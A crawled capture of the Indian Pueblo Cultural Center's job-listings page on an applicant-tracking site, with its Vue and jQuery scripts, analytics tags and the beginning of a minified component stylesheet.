

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://indianpueblo.applicantpro.com/jobs/
body_size: 5730
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1769435439"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1769435439';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202601211.1">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"14683","career_site_name":"Indian Pueblo Cultural Center","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"11189","organization_name":"Indian Pueblo  Cultural Center","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Job Listings - Indian Pueblo Cultural Center Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://indianpueblo.applicantpro.com/images/4/14683/20251230110051-IndianPueblo_FBLogoDec25.png" />
		<meta property="og:image:secure_url"  content="https://indianpueblo.applicantpro.com/images/4/14683/20251230110051-IndianPueblo_FBLogoDec25.png" />
				<meta property="og:title" content="Current Career Opportunities at Indian Pueblo Cultural Center" />
		<meta property="og:url" content="https://www.applicantpro.com/openings/indianpueblo/jobs" />
		<meta property="og:description" content="See current career opportunities that are available at Indian Pueblo Cultural Center" />
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://indianpueblo.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://indianpueblo.applicantpro.com//jobs/";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="Indian Pueblo Cultural Center" src="/images/4/14683/20241021075956-IndianPueblo_header10.21NEW.png" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
																	<h1 class="font-weight-bold">
									Current Job Listings									</h1>
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<script type="text/javascript">

	$(function() {
		A.setName('jobListings');
		$('#search').on('submit',function() {
			// For state/country searches
			A.setTempDir('/jobs/');
			A.getHTML('getListings', $('#search').serialize() + '&keywords=' + $('#keywords').val(), 'job_listings');
			$('#filter_dropdown').removeClass('open');
			return false;
		});

		$('#keywords').on('keyup', function() {
			typeDelay(function() {
				A.setTempDir('/jobs/');
				A.getHTML('getListings', $('#search').serialize() + '&keywords=' + $('#keywords').val(), 'job_listings');
			}, 300);
		});
	});

</script>
<div class="row text-left">
	<div class="col-md-8">
		
			<div id="job_listings" class="bootstrap-area"><job-listings v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_listings",
					[ 'JobListings' ],
					{ componentData: { organizationId : 11189, domainId : 14683, getParams : {"cityUrl":"","countryAbbreviation":"","stateAbbreviation":"","isInternal":0,"showPayFrequency":1,"showLocation":1,"locationTitle":"Location","locationWeight":2,"showCustomCategory":0,"customCategoryTitle":"","customCategoryWeight":0,"showEmploymentType":1,"employmentTypeTitle":"Employment Type","employmentTypeWeight":5,"showJobBoardClassifications":1,"jobBoardClassificationsTitle":"Classification","jobBoardClassificationsWeight":4,"showJobCategory":0,"jobCategoryTitle":"","jobCategoryWeight":0,"showOrgUnit":1,"orgUnitTitle":"Department","orgUnitWeight":2,"showDate":0,"dateTitle":"Closing Date","dateWeight":3,"showWorkplaceType":0,"workplaceTypeTitle":"Workplace Type","workplaceTypeWeight":11,"chatToApplyButton":"0","chatToApplySort":""}, domainName : "applicantpro.com", subdomainName : "indianpueblo", siteCss : {"accent":"#DE1103"}, airaEnabled : false, }}
				);
			});
	</script>		
	</div>
	<div class="col-md-4">
		<ul class="list-group" id="job_piper_alerts_widget">
	<li class="list-group-item text-center">
		<h3>Sign Up For Job Alerts!</h3>
	</li>
	<li class="list-group-item background-theme">
		<script type="text/javascript">
			$(function() {
				var sidebar_options = { 
					api_key: "c65f7cf3_apppro_indianpueblo", 
					style: "sidebar", 
					title: "", 
					source: "4_joblist" 
				};
				referWidget("create", sidebar_options, "refer-widget");
			});
		</script>
		<div id="refer-widget"></div>
	</li>
</ul>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading">
		<strong>Resources</strong>
	</li>
	<li class="list-group-item background-theme">
		<ul data-jin="ul2" class="arrow-list"><li><a data-jin="3" href="https://indianpueblo.applicantpro.com/jobsearch/?job_board_classification=four%winds%convenience%store" target="_blank">Four Winds Convenience Store</a></li><li><a data-jin="3" href="https://indianpueblo.applicantpro.com/jobsearch/?job_board_classification=retail" target="_blank">Retail</a></li><li><a data-jin="3" href="https://indianpueblo.applicantpro.com/jobsearch/?job_board_classification=food%and%drink" target="_blank">Food and Drink</a></li><li><a data-jin="3" href="https://indianpueblo.applicantpro.com/jobsearch/?job_board_classification=Indian%pueblo%cultural%center" target="_blank">Indian Pueblo Cultural Center Opportunities</a></li></ul>	</li>
</ul>	<div id="social_media_widget" class="bootstrap-area"><social-media-widget v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#social_media_widget",
					[ 'SocialMediaWidget' ],
					{ componentData: { job : {"id":0,"title":"","city":"","name":"","abbreviation":"","description":"","advertisingTitle":""}, organizationId : 11189, rootDomainId : 4, domainId : 14683, domainName : "applicantpro.com", domainTitle : "Indian Pueblo Cultural Center", subdomainName : "indianpueblo", sourceId : 0, employeeName : "", useWwwJobPagesUrl : true, }}
				);
			});
	</script>		
	</div>
</div>
<div class="clearfix"></div>


					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		
		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="13,9,331,122" href="https://indianpueblo.org/" target="_self" alt="logo" />
				<area style="cursor:pointer;" shape="rect" coords="834,7,926,35" href="https://indianpueblo.applicantpro.com/jobs/" target="_self" alt="Careers" />
				<area style="cursor:pointer;" shape="rect" coords="955,7,1097,39" href="https://indianpueblo.org/about-us/" target="_self" alt="Main Website - menu navigation" />
				<area style="cursor:pointer;" shape="rect" coords="351,368,448,388" href="https://indianpueblo.org/about-us/" target="_self" alt="main website" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '14683';
					var job = '';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://indianpueblo.applicantpro.com/stats/" : "http://indianpueblo.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 1);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://indianpueblo.applicantpro.com/stats/piwik.php?idsite=1" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://indianpueblo.applicantpro.com/js/web-components/assets/style.css?version=live202601211.1
body_size: 35067
content:
.w-notification-manager{position:fixed;inset:0 0 0 auto;z-index:1000;pointer-events:none;width:280px;overflow-x:hidden}.w-notification-manager--left{right:auto;left:0}.w-notification-manager .w-alert{position:relative;z-index:400;left:0;right:0;margin:8px;flex-grow:1;pointer-events:all}.w-accordion{z-index:1}.w-accordion--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-accordion--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-accordion--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-accordion__item{position:relative}.w-accordion button.w-accordion__expand-icon{color:rgba(var(--w-base-color-rgb),.4)}.w-accordion__expand-icon{margin-right:4px}.w-accordion--rotate-icon .w-accordion__expand-icon{transition:.25s 0s ease-in-out}.w-accordion__expand-icon--rotate90{transform:rotate(-90deg)}.w-accordion__expand-icon--expanded{transform:rotate(-180deg)}.w-accordion__expand-icon--expanded.w-accordion__expand-icon--rotate90{transform:rotate(0)}.w-accordion__expand-icon .w-icon:before{font-size:1.1em}.w-accordion__item-title{position:relative;display:flex;align-items:center;font-size:17px;padding:4px;user-select:none;cursor:pointer;border-top:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);-webkit-tap-highlight-color:transparent}.w-accordion__item--disabled .w-accordion__item-title{cursor:not-allowed;opacity:.6;-webkit-tap-highlight-color:transparent}.w-accordion--no-icon .w-accordion__item-title,.w-accordion--icon-right .w-accordion__item-title{padding-left:12px}.w-accordion__item:first-child .w-accordion__item-title{border-top-color:transparent}.w-accordion__item-title:before{content:"";position:absolute;inset:0;background-color:currentColor;opacity:0;transition:.15s}.w-accordion__item-title:focus:before,.w-accordion__item-title:hover:before{opacity:.03}.w-accordion__item-title:active:before{opacity:.05}.w-accordion__item--disabled .w-accordion__item-title:before{display:none}.w-accordion__item-content{padding:8px 12px}.w-alert{position:relative;margin-top:16px;margin-bottom:16px;padding:8px;font-size:14px;border-radius:4px;border:0 solid currentColor}.w-alert--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-alert--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-alert--bold{font-weight:700}.w-alert--has-icon{display:flex;align-items:center}.w-alert--border,.w-alert--outline{border-width:1px}.w-alert--tile{border-radius:0}.w-alert--round{border-radius:99em;padding-left:12px;padding-right:12px}.w-alert--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-alert--one-border,.w-alert--plain{border:transparent}.w-alert:before,.w-alert:after{position:absolute;inset:0;background-color:currentColor;pointer-events:none}.w-alert--border-left{padding-left:12px}.w-alert--border-right{padding-right:12px}.w-alert--border-top{padding-top:12px}.w-alert--border-bottom{padding-bottom:12px}.w-alert--one-border:before{content:"";opacity:.3}.w-alert--border-left:before{right:auto;width:4px;border-top-left-radius:inherit;border-bottom-left-radius:inherit}.w-alert--border-right:before{left:auto;width:4px;border-top-right-radius:inherit;border-bottom-right-radius:inherit}.w-alert--border-top:before{bottom:auto;height:4px;border-top-left-radius:inherit;border-top-right-radius:inherit}.w-alert--border-bottom:before{top:auto;height:4px;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.w-alert--one-border.w-alert--icon-outside:before{content:"";opacity:.7;width:3px}.w-alert:after{opacity:.12;content:"";border-radius:inherit}.w-alert--outline:after{display:none}.w-alert--bg:after{background-color:#fff;opacity:.1}.w-alert__dismiss.w-button{align-self:flex-start;margin-left:8px;margin-top:-2px;margin-right:-2px}.w-alert .w-alert__icon{opacity:.9;align-self:flex-start;margin-right:8px;font-size:1.3em}.w-alert--has-icon .w-alert__content{flex-grow:1}@-moz-document url-prefix(){.w-alert--has-icon .w-alert__content{margin-top:.18em}}.w-alert--icon-outside .w-alert__icon{position:absolute;opacity:1;left:1px;z-index:1;transform:translate(-50%);border:1px solid rgba(var(--w-base-bg-color-rgb),.7);background-color:rgb(var(--w-base-bg-color-rgb))}.w-alert--icon-outside .w-alert__icon:before{transform:scale(1.05)}.w-alert--icon-outside .w-alert__content{padding-left:12px}.w-alert.size--xs,.w-alert.size--sm{padding-top:4px;padding-bottom:4px}.w-alert.size--md{padding-top:8px;padding-bottom:8px}.w-alert.size--lg{padding-top:12px;padding-bottom:10px}.w-alert.size--xl{padding-top:12px;padding-bottom:12px}.w-autocomplete{display:flex;flex-wrap:wrap;gap:4px;position:relative;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);padding:2px 4px;user-select:none}.w-autocomplete--open{border-bottom-left-radius:0;border-bottom-right-radius:0}.w-autocomplete__selection{display:flex;align-items:center;background:rgba(var(--w-contrast-bg-color-rgb),.035);border:1px solid rgba(var(--w-contrast-bg-color-rgb),.05);border-radius:4px;padding:0 2px 0 4px;flex-shrink:0}.w-autocomplete__selection span{margin-top:-1px;line-height:1}.w-autocomplete__selection .w-button .w-icon:before{font-size:.8em;line-height:0}.w-autocomplete__input{min-width:0;flex:1 1 0;color:inherit;border:none;background-color:transparent;line-height:18px}.w-autocomplete__placeholder{color:rgba(var(--w-base-color-rgb),.5);pointer-events:none;line-height:18px}.w-autocomplete__menu{position:absolute;inset:100% -1px auto;max-height:clamp(20px,400px,80vh);margin-top:-1px;margin-left:0;background-color:rgb(var(--w-base-bg-color-rgb));border:1px solid rgba(var(--w-contrast-bg-color-rgb),.2);border-top:none;border-bottom-left-radius:4px;border-bottom-right-radius:4px;overflow:auto;z-index:10}.w-autocomplete__menu li{position:relative;list-style-type:none;margin:0;padding:4px 8px}.w-autocomplete__menu li:hover{background-color:rgba(var(--w-primary-color),.1)}.w-autocomplete__menu li:before,.w-autocomplete__menu li:after{content:"";position:absolute;inset:0}.w-autocomplete__menu li.highlighted:before{border-left:2px solid transparent;border-left-color:var(--w-primary-color);opacity:.3}.w-autocomplete__menu li.highlighted:after{background-color:var(--w-primary-color);opacity:.1}li.w-autocomplete__no-match--default:hover{background-color:transparent}.w-badge-wrap{position:relative;display:inline-flex}.w-badge{position:absolute;display:flex;align-items:center;justify-content:center;user-select:none;border-radius:99em;height:16px;line-height:16px;min-width:16px;z-index:1;padding:0 4px}.w-badge--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-badge--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-badge--inline{position:static}.w-badge--round{aspect-ratio:1;min-width:0;padding:0}.w-badge.size--xs{font-size:10px;height:14px;line-height:14px;min-width:14px}.w-badge.size--xs--round{width:14px;padding:0 7px}.w-badge.size--sm{font-size:10px;height:16px;line-height:16px;min-width:16px}.w-badge.size--md{font-size:12px;height:18px;line-height:18px;min-width:18px}.w-badge.size--lg{font-size:14px;height:22px;line-height:22px;min-width:22px}.w-badge.size--xl{font-size:16px;height:26px;line-height:26px;min-width:26px}.w-badge--top{top:0}.w-badge--bottom{bottom:0}.w-badge--left{right:100%}.w-badge--right{left:100%}.w-badge--overlap.w-badge--top{margin-top:-4px}.w-badge--overlap.w-badge--bottom{margin-bottom:-4px}.w-badge--overlap.w-badge--left{margin-right:-12px}.w-badge--overlap.w-badge--right{margin-left:-12px}.w-badge--overlap.w-badge--top.size--xs{margin-top:-2px}.w-badge--overlap.w-badge--bottom.size--xs{margin-bottom:-2px}.w-badge--overlap.w-badge--top.size--sm{margin-top:-3px}.w-badge--overlap.w-badge--bottom.size--sm{margin-bottom:-3px}.w-badge--overlap.w-badge--top.size--lg{margin-top:-6px}.w-badge--overlap.w-badge--bottom.size--lg{margin-bottom:-6px}.w-badge--overlap.w-badge--top.size--xl{margin-top:-8px}.w-badge--overlap.w-badge--bottom.size--xl{margin-bottom:-8px}.w-badge--dark{color:#fffffff2}.w-badge--outline{background-color:transparent;border-color:currentColor}.w-badge--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-badge--dot.w-badge{min-width:0;padding:0;aspect-ratio:1}.w-badge--dot.size--xs{height:5px}.w-badge--dot.size--sm{height:7px}.w-badge--dot.size--md{height:9px}.w-badge--dot.size--lg{height:11px}.w-badge--dot.size--xl{height:12px}.w-breadcrumbs{display:flex;align-items:center}.w-breadcrumbs.size--xs{font-size:11px}.w-breadcrumbs.size--sm{font-size:13px}.w-breadcrumbs.size--md{font-size:15px}.w-breadcrumbs.size--lg{font-size:17px}.w-breadcrumbs.size--xl{font-size:20px}.w-breadcrumbs__separator{margin-left:4px;margin-right:4px}.w-button{position:relative;display:inline-flex;flex-shrink:0;outline:none;border-radius:4px;background-color:#0000001a;border:1px solid rgba(0,0,0,.04);padding-left:8px;padding-right:8px;box-shadow:0 0 0 transparent;vertical-align:middle;align-self:center;align-items:center;justify-content:center;white-space:nowrap;text-overflow:ellipsis;user-select:none;cursor:pointer;color:inherit;font-family:inherit;z-index:1;transition:all .25s,background-color 0s,padding 0s;-webkit-tap-highlight-color:transparent}.w-button--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-button--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-flex.align-start>.w-button{align-self:flex-start}.w-flex.align-end>.w-button{align-self:flex-end}.w-button--absolute{position:absolute}.w-button--fixed{position:fixed}.w-button--top{top:8px}.w-button--bottom{bottom:8px}.w-button--left{left:8px}.w-button--right{right:8px}.w-button--dark{color:#fffffff2;background-color:#ffffff26}.w-button--outline{background-color:transparent;border-color:currentColor}.w-button--text{background-color:transparent;border-color:transparent}.w-button--round{border-radius:99em;padding-left:12px;padding-right:12px}.w-button--icon{aspect-ratio:1;border-radius:99em;padding:0;min-width:0}.w-button--tile{border-radius:initial}.w-button--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-button--loading{cursor:wait;opacity:.8}.w-button[disabled]{cursor:not-allowed;box-shadow:none;opacity:.4;-webkit-tap-highlight-color:transparent}.w-button--dark[disabled]{background-color:#ffffff1f;color:#ffffff4d}.w-button.size--xs{height:18px}.w-button.size--sm{height:22px}.w-button.size--md{height:26px}.w-button.size--lg{height:30px}.w-button.size--xl{height:36px}.w-button.size--xs{padding-left:4px;padding-right:4px}.w-button.size--xl{padding-left:12px;padding-right:12px}.w-button--round.size--xs{padding-left:6px;padding-right:6px}.w-button--round.size--xl{padding-left:18px;padding-right:18px}.w-button--icon.size--xs,.w-button--icon.size--xl{padding-left:0;padding-right:0}.w-button:before{content:"";position:absolute;inset:0;opacity:0;background-color:#000;border-radius:inherit;transition:.25s 0s ease-in-out}.w-button--dark:before,.w-button.primary--bg:before,.w-button.success--bg:before,.w-button.error--bg:before,.w-button.warning--bg:before,.w-button.info--bg:before{background-color:#fff}.w-button--outline:before,.w-button--text:before{background-color:currentColor}.w-button:hover:before,.w-button:focus-visible:before{opacity:.2}.w-button--dark:hover:before,.w-button--dark:focus-visible:before{opacity:.4}.w-button--outline:hover:before,.w-button--outline:focus-visible:before,.w-button--text:hover:before,.w-button--text:focus-visible:before{opacity:.12}.w-button:after{content:"";position:absolute;inset:-4px;background-color:inherit;opacity:0;border-radius:inherit;z-index:-1;transition:opacity .2s cubic-bezier(.45,.05,.55,.95),transform .25s ease-in;transform:scale(.85,.7)}.w-button:focus-visible:after{opacity:.4;transform:scale(1);transition:opacity .2s cubic-bezier(.45,.05,.55,.95),transform .25s ease-out}.w-button--dark:focus-visible:after{opacity:.2}.w-button:active{transform:scale(1.02)}.w-button:active:before{opacity:.3;transition:.15s 0s ease-in-out}.w-button--dark:active:before,.w-button.primary--bg:active:before{opacity:.35}.w-button--loading:hover:before,.w-button--loading:focus-visible:before,.w-button--loading:active:before,.w-button[disabled]:before{opacity:0}.w-button--loading:active,.w-button[disabled]{transform:none}.w-button *{pointer-events:none}.w-button__loader{position:absolute;inset:0;display:flex;align-items:center;justify-content:center;background:inherit;border-radius:inherit}.w-button__loader svg{height:75%}.w-button__loader circle{stroke-dasharray:125.6;transform-origin:50%;animation:spinner 2s linear infinite}@keyframes spinner{0%{transform:rotate(0);stroke-dashoffset:26.4}50%{transform:rotate(720deg);stroke-dashoffset:125.6}to{transform:rotate(1080deg);stroke-dashoffset:26.4}}.w-card{position:relative;display:flex;flex-direction:column;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-card--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 